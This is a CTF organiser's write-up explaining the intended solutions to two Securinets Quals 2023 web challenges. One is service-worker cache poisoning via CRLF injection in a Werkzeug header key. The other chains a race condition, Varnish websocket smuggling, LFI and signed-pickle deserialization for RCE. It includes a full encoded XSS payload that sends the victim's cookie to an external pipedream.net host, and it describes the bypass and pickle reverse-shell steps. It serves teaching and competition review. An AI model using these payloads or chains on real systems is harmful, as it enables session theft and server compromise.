Securinets CTF QUALS 2K23 - WEB

Securinets Quals 2023 WEB



0 CSP ( 11 solves)

Attachement: app.py

Challenge link: escape.nzeros.me

In this challenge the goal is to execute arbitrary JS code in the context of the browser client user. As XSS proof of concept, player should exfiltrate the admin cookie.

Application architecture

Overview

At first, let’s explain the non standard architecture of the application since a lot of players failed at understanding the communication between the front end and the backend:

- Front-end: Static files (html / js) are served through escape.nzeros.me and are fully accessible by the user browser:

/

/helloworld

/securinets

After opening the url, we can check the client side code for the home page.

The browser register a service worker for the web application with user supplied input. But what the hell is that service worker ?

1 | const reg = await navigator.serviceWorker.register( |

we will explain this later in this writeup. All we know for now from the screenshot above that there’s a file called sw.js. Let’s give it a look.

Without diving a lot in function content, let’s see what the code can reveal:

1 | const params = new URLSearchParams(self.location.search) |

- There’s interaction with backend api url with a supplied user controlled data.

1

const putInCache = async (request, response) => {..}

- Is there some caching mechanism ?

For now, we are just presenting the architecture of application so let’s move to the second part in architecture:

- Backend Server API:

You can see in the attachement file, the source code of the backend api file.

1 | import os |

Explaining Service Worker

1) Purpose:

Service Workers, are a type of Web Worker that run in the background of the browser in a single sandboxed thread , separate from the window context, and handle tasks like:

Network requests :

Service Workers can intercept and handle network requests, allowing you to control how requests are made and responses are handled.

Caching:

Service Workers are often used to implement caching strategies to improve the performance of web applications. In this challenge, I used the well know simple cache-first strategy to serve cached content if available, or fetch from the network and cache the response if not.

Push notifications:

An effective example of push notification use is when you get disconnected from the internet and a notification pops-up (case of facebook for example) to indicate that you’re gone offline.

These service workers are granted specific privileges, including the ability to manipulate HTTP traffic, in order to manage such features effectively. Consequently, they are meticulously designed with a strong focus on security.

What you should know is that Service worker is registred in the browser through

navigator.serviceWorker.register()and they run in a separate thread, in a sandboxed context. Communication with the DOM and service worker can be at registration of the service worker through query param, for example when registering sw.js?user=aaa , after the creation of the service worker, user=aa is available through the SW apiself.location.serch(). Otherwise the DOM can communicate with SW through PostMessage API: ThepostMessagemethod allows communication between a Service Worker and the DOM. The DOM can send messages to a Service Worker, and vice versa. This can be used to exchange data or trigger actions between the two.

2) SW From a programming perspective:

- A service worker is an event-driven worker registered against an origin and a path. It takes the form of a JavaScript file that can control the web-page/site that it is associated with:

Main events (more are available in documentation):

Install Event: This occurs once when a service worker is initially executed. Websites can use the install event to perform tasks like caching resources. Event handlers like fetch, push, and message can be added to the service worker during installation to control network traffic, manage push messages, and facilitate communication.

Activate Event: Dispatched when an installed service worker becomes fully functional. Once activated, its event handlers are ready to handle corresponding events. The service worker operates until it goes idle, which happens after a short period when the main page is closed. Ongoing tasks freeze until reactivated, often triggered by events like a push message arrival.

- To use a service worker, you need to register it in your web application. This is typically done in your main JavaScript file using the

navigator.serviceWorker.register()method. - Service workers have a lifecycle that includes events like

install,activate, andfetch. These events allow you to control how the service worker behaves and interacts with the application.

- Service workers have a specific scope that defines which pages they control. The scope is determined when you register the service worker and can control all pages on a domain or a specific path.

- Service workers require a secure context (HTTPS) to function in most modern browsers. That’s why in this task we use https in order to serve the front, and to avoid mixing content, backend api is also served through https.

- Debugging service workers can sometimes be challenging due to their background nature. Browser developer tools provide tools for inspecting service workers, viewing console output, and testing different scenarios.

Google Chrome: chrome://inspect/#service-workers

Firefox: about:debugging#workers

3) Behaviour of Service Worker in this challenge:

3.1) Registration:

1 | const ServiceWorkerReg = async () => { |

- escape.nzeros.me/?user=a –> sw.js?user=a will be registred.

- otherwise if you simply visit escape.nzeros.me/ –> sw.js?user=stranger is registred.

This approach is gaining popularity and is being commonly employed by websites to ensure proper initialization of service workers for visitors. The reason behind this trend is the inherent constraint of service workers, which prevents them from directly accessing document context details. As a result, websites are incorporating search parameters during the service worker registration to effectively transmit the required data.

3.2) Event handlers:

1 | self.addEventListener('install', (event) => { |

When the installation event occurs, the mentioned assets are being cached

1 |

|

you can use caches.delete(“v1”) from console in order to delete the cache.

1 | self.addEventListener('fetch', (event) => { |

As the service worker behaves as a proxy between the document context and the server, when the document initiates any fetch event, the request will pass to CacheFirst() function which will follow the already mentioned strategy simple cache-first strategy to serve cached content if available, or fetch from the network and cache the response if not. SW is initiating himself a fetch to backend api /GetToken using the function getToken() and that doesn’t trigger the fetch event as it’s initiated from SW not from Document, as a result I added a juicy cache for that.

1 | const cacheFirst = async({request, preloadResponsePromise, fallbackUrl})=>{ |

If the request is new and not yet cached, this block will be executed

1 | try { |

Now it’s clear that there’s an authentication mechanism, SW is requesting a token from server to append it to any request. There’s no cookie stored and the client doesn’t store authentication fingerprint in the client document. This is known as very secure architecture, unless flawed :p Even if you get XSS in application that uses this strategy, you can’t steal session*, if the server updates frequently the token.

- *unless you hijack the service worker itself. Note that service worker can import external scripts using importScripts() API . Remember the user query param passed to sw.js, if that was passed to importScripts then potentially you can make the sw fetch whatever you want.

Check This article for more informations about this modern secured architecture, kudos to mercari engineering team for the great article.

3.3) Service Worker persistence

Service worker persistence refers to the ability of a service worker to remain active and functional even after the user closes the web page or navigates away from it. This persistence allows the service worker to continue working in the background, handling tasks such as caching and intercepting network requests, which enables features like offline access, faster loading times, and better performance.

Because service workers can operate independently of the actual web page, they can continue to process events and respond to requests even when the user is not actively interacting with the website. This makes them a powerful tool for creating progressive web applications (PWAs) and improving the user experience by providing seamless interactions, even in challenging network conditions.

Some players were complaining about the non given source code of the bot and they thought that i forced the cache and i should mention that you can interact with the bot twice, indeed, in my humble opinion if you search for sw persistence in the browser you’ll conclude that you can feed the bot more than once. Btw i used this as a bot and didn’t make my own custom one.

Backend API

1 |

|

Secure part:

Remember that the userid is user controlled field, this route sanitize the content of that field before returning the response using escape:return jsonify({'token': token, 'user': str(escape(userid))[:110]}), 200, new_header

The front end /helloworld will parse the json and reflects the html escaped userid.

1 | const endpointUrl = 'https://testnos.e-health.software/GetToken'; |

Juicy part

1 | new_header["Auth-Token-" + userid] = token |

The user controlled input userid is concatenated to “Auth-Token-“ and gets back as http header responsereturn jsonify({'token': token, 'user': str(escape(userid))[:110]}), 200, new_header

CRLF ?? but WAIT !? doesn’t the application server sanitize the new line return in headers by default ?!! isn’t that a security issue ? should the developer sanitize that manually ? Indeed, all modern application servers did that sanitization. Here flask use Werkzeug 2.3.6 latest version. This CRLF issue was raised older version, back in 2019 about new line returns and was solved by werkzeug developers:

https://github.com/pallets/werkzeug/issues/1080

Their implemented solution make sanitization only in the Value of the header, BUT NOT the KEY.

https://github.com/pallets/werkzeug/blob/41b74e7a92685bc18b6a472bd10524bba20cb4a2/src/werkzeug/datastructures/headers.py#L513

Good for me, i can write a CTF task without forcing crlf injection!

Solution

1 | {"token":"<script></script>", |

This will make /hellowrold retrive our XSS when performing json parsing to reflect the value of token (supposed to be sanitized by backend)

1 | const endpointUrl = 'https://testnos.e-health.software/GetToken'; |

You should tripple url encode, as it passes 2 times by URLSearchParams get that performs url decode when registring SW, and when retriving query param in sw.js

Payload

1 | escape.nzeros.me/?user=%25253A%25252Bdmanaslem%25250A%25250A%25250A%25257B%252522token%252522%25253A%252522%25253Cscript%25253E%25253C%25252Fscript%25253E%252522%25252C%25250A%252522user%252522%25253A%252522%25253Cimg%252520src%25253D%252527%252527%252520onerror%25253Dfetch%252528%252527https%25253A%25252F%25252Feoi92oaut1x2gm5.m.pipedream.net%25252F%25253Ff%25253D%252527%25252Bdocument.cookie%252529%25253E%252522%25257D%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%25250A%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%25250A%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%252520%25250A%25250A%25250A |

This will trigger the registration of service worker sw.js?user=payload

then, after the SW initiates for the first time a request to Backend api /GetToken?userid=PAYLOAD , the Backend will respond with splitted request, with overwriten above json. The response get cached. a call to /helloworld will trigger the XSS.

When receiving a splitted response, the browser truncate the response based on the content length, I added a lot of pad with white spaces to ensure that browser can deal with our newly crafted malicious json.

Do you remember the persistence of SW mentioned above ? Now you can send your crafted payload to the bot, the service worker will persists even after he closes the page. Send him second link to /helloworld to trigger the XSS.

Securinets{Great_escape_with_Crlf_in_latest_werkzeug_header_key_&&_cache_poison}

Check this great writeup for this 0 CSP made by ARESx team && this one made by Bi0s team to see the solution from a player perspective.

Bonus (out of the scope of the challenge)

For the service worker, I said that it cannot communicate with Document, so it has no access to the document cookie. That was the case for long time, until CookieStore API was released. Now SW can set, delete, read & write cookies.

Since CookieStore() is async, a good race condition read & write is addressed Here that may be a good subject of a future ctf task. (All yours).



Mark4Archive (5 solves)

Attachement: Challenge.zip

Challenge link: 20.197.61.105

Scenario

IDEA

As mentioned you can give you repo credential and it will be downloaded by the server, analyzed and a generated vulnerability report will be served. You can check instructions to see how to retrive the appropriate token.

When designing the task I thought about adding a part where the uploaded code will be parsed and treated by CodeQl querries and the generated report will be real one, but that will be computationally heavy for the infra so I made a dummy report

Analysis

There’s a backend and Varnish which is a used for caching and act as reverse proxy between the client and backend server.

After hitting the submit button we get the following in burp history

I just realized one more thing now when writing the writeup ! i didn’t update the client side to initialize a socket connection with the backend in the remote, i left it localhost ! I don’t want to fake it in the writeup and that doesn’t bother or influence the solution. Regarding The socket connection, we can understand it from the code in “app.py” when checking the route /echo , I basically implemented a simple progress bar logic when the upload occurs. BTW if the player starts the challenge locally he’ll notice that progress bar appear in the front.

To keep it short when hitting submit button there’s a request to /echo for socket communication in order to display progress bar + /anlalyze to deal with the main logic of the upload so let’s tackle that first,

/analyze route from analyze.py file :

1 | import fnmatch |

- Checking the input with regex to match github format of (username, github repo name, branch , token …) and constructing valid url.

dir = UnzipAndSave(valid_url, repo_name, username, "/tmp")first call in order to download the repo in /tmp- checking for the existence of mark4archive, as it’s reserved for the logic of the task and that will be created by the application.

1

2

3

4

5

6

7

8

9

10for file in os.listdir(f"{dir}/{repo_name}-{branch}"):

if fnmatch.fnmatch(file, "mark4archive"):

return "mark4archive is reserved to our service, please choose another name for your file", 400

try:

with open(f"{dir}/{repo_name}-{branch}/{file}", "rb") as f:

first_two_bytes = f.read(2)

if first_two_bytes == b'\x80\x04':

return "This Beta version of the app can't handle this kind of files!", 400

except Exception as e:

print("error: ", e) - If there’s no file called mark4archive, we’re good.. we delete the repo that we put in /tmp

shutil.rmtree(dir).. and we suppose that the repo is safe so we can recall UnzipAndSave() and feed it with public folder not /tmpuser_access = UnzipAndSave( valid_url, repo_name, username, "public")then we create that file “mark4archive”sig = create_signed_mark(f"{user_access}/{repo_name}-{branch}", result)

mark4archive supposed to hold informations about the repo vulnerability analysis results, in order to construct the report later. So we create that serialized file and sign it with the function

create_signed_mark(). Y’all now how harm pickle can cause with deserialization so i secured the process, if you even manage to upload the file “mark4archive” with your serialized payload, you won’t make it unless you have the secret.

For now, There’s a Race Condition in the file upload, as an author, i think race conditions with sleep and threads are very consumed so i wanted to create a logic one. Since the github token lasts for few minutes and we’re using the feature of download as a zip that github offers, i want to point the following:

“You can download a snapshot of any branch, tag, or specific commit from GitHub.com. These snapshots are generated by the

git archivecommand in one of two formats: tarball or zipball. Snapshots don’t contain the entire repository history. If you want the entire history, you can clone the repository. For more information, see “Cloning a repository.”

It’s obvious that we can download a repo twice using the same download as zip link, but it’s susy when the same token give you new snapshot if you make newer commits. In real life that doesn’t cause an issue ig.

In the context of the challenge, uploading a repo without mark4archive file will pass 1) 2) 3) points mentioned above. Making a commit to the same repo with added mark4archive will let the second call to UnzipAndSave() download internally the newer repo version in the folder “public”.

Why that much protection for mark4archive ?

Remember after a successful submit, the application returns a token, that we can use it in /makereport to generate our appropriate report pdf. Let’s get back to code:

1 |

|

- Check the token , construct the path of the repo based on that token.

verify_and_unpickle(path)here used to retrive mark4archive that holds info about the repo, check the signature of the file, if signed by application secret, will performpickle.loads()and return the retrived data that will be passed towrite_to_random_file()-> this function will write the content retrived from mark4archive in random file under /tmp and then give that random file to the internal api /api/pdf to generate a report./api/pdf?p=PATH generates a pdf with the content of the provided PATH

1 |

|

THIS IS WHERE I LEFT THE UNINTENDED SOLUTION UNINTENTIONALLY! /api/pdf is a piece of cake that offers Loca lFile Inclusion . Remember the varnish that acts like reverse proxy for caching purposes ? I wrote rule that make this route forbidden:

1 | sub vcl_recv { |

I messed up here, I should’ve put “/api/pdf” instead of “^/api/pdf” which 4 out of 5 teams who solved the challenge bypassed it with “//api/pdf” and got free LFI. My bad, it was in my todo list and i thought i fixed it! It’s unethical to change a challenge after a team has found unintended way.

The intended ?

Remember that progress bar logic that was implemented in the backend ? it uses websocket to communicate with the client. I Used this config in order to allow websocket communication to pass through varnish and get forwarded to Backend:

1 | sub vcl_recv { |

Kudos to 0ang3el that first pointed on the issue of websocket request smuggling using wrong Sec-Websocket-Version value that the reverse proxy doesn’t validate it and send it to backend. More about it here. I first tried his poc on varnish as reverse proxy and werkzeug 2.3.6 as backend server but doesn’t work for me and that was refused by the server + varnish didn’t initiate the tunnel.

Instead, If we send valid upgrade request to the backend server that includes valid headers (including a valid Sec-WebSocket-Version: 13 without tampering its value) we can trigger Varnish to return the pipe and initiate a connection: upgrade that left the connection open between the client and server for a few milliseconds Since it forwards the header Connection. Now we can leak the content of /api/pdf through websocket smuggling in the latest version of Varnish.

Here is my script:

1 |

|

Story made short, now you have LFI to leak secret used for signing mechanism.

from ../../../../../../../usr/src/app/config/__pycache__/config.cpython-37.pyc as the file config.py gets deleted at runtime, but generates pycache file with predictable path.

Now we are free to construct our pickled file with reverse shell payload, sign it with secret, trigger race condition, generate a report to trigger deserialization and BOOOM RCE!

Securinets{Race_The_token_smuggling_varnish_and_piiiickle_RCE}

Conclusion

I really appreciated the amount of great feedback i received for these tasks from top CTF web players, looking forward to contribute more in the future with web tasks.

Kudos To my team mate m0ngi for his continous support to me through my cybersec journey ! (The one from which i learned the real meaning of sharing is caring).